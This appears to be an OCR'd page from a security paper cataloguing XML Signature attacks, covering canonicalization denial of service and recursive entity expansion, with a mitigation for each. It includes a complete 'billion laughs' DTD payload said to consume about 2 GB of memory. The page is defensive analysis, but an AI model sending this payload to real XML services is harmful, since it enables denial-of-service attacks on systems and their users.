1 C14N Denial of Service
Attack surface: Canonicalization
Attack impact: Denial of service
Description: C14N can be an expensive operation, requiring complex processing (Boyer ’01), including entity expansion and normalization of whitespace, namespace declarations, and coalescing of adjacent text and CDATA nodes. This requires building a DOM and performing memory- and processor-intensive operations.
Exploit scenario: Attacker replaces the SignedInfo or XML content identified by a Reference with a very large set of XML data containing many namespace declarations, redundant adjacent text nodes, etc., leading to a denial of service condition. A special-case exploit scenario is described as attack 1.1.
Mitigation: Limit the total size of XML submitted for canonicalization.
Applies to XML Encryption? No
1.1 C14N Entity Expansion
Attack surface: Canonicalization
Attack impact: Denial of service
Exploit scenario: Attacker attaches a DTD containing entities which are recursively defined, then inserts such an entity reference into the SignedInfo or the XML content identified by a Reference. Even if the system XML parser is set not to expand entities, the rules of C14N require expansion of entities.
Example: The following document will consume ~2 gigabytes of memory during canonicalization.
<!DOCTYPE foo [
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;" >
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;" >
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;" >
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;" >
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;" >
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;" >
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;" >
<!ENTITY i "&h;&h;&h;&h;&h;&h;&h;&h;" >
<!ENTITY j "&i;&i;&i;&i;&i;&i;&i;&i;" >
<!ENTITY k "&j;&j;&j;&j;&j;&j;&j;&j;" >
<!ENTITY l "&k;&k;&k;&k;&k;&k;&k;&k;" >
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;" >
]>
<foo>&m;</foo>
Notes: SOAP forbids DTDs to be included, so this attack is unlikely to succeed against a strict SOAP implementation. It may work for non-SOAP payloads, e.g. SAML tokens passed as HTTP parameters.
Mitigation: Identify and strip DTD declarations from incoming messages.
Applies to XML Encryption? No